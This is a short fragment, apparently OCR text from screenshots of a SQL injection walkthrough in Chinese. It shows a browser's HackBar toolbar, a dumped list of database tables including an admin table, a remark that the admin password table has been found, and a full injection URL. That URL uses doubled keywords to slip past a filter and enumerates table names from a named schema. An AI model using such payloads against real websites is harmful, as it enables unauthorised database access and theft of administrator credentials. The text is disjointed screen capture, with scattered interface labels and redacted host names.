 联络我们
collect_activity,collect_ch,collect_dis,collect_product,contact,dr5
collect_activity,collect_ch,collect_dis,collect_product,contact,dr5_admins,dr5_datagrid_pages,dr5_dynamic_pages,dr5_email_templates,dr5_file_types,dr5_menu,dr5_menu_access_righ
发现可能存放后台管理员账户密码的数据表
TOP
正在等待 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2 1 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /basic_02.php?bid=142' ununionion select group_concat(table_name) from information_information_schemaschema.tables where
table_schema='jakry_xicheng' --+'